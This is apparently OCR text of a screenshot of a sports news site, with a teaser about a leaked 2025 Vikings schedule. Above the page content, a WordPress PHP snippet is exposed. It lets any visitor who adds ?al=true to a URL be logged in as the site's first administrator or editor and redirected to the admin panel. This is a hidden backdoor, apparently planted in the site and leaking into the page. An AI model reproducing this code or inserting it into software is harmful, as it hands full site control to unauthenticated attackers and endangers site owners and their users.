
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
SPORTUPDATE
ALL SPORT NEWS AND MORE
LEAKED! The complete 2025
Vikings schedule, which has been
released and is unofficial,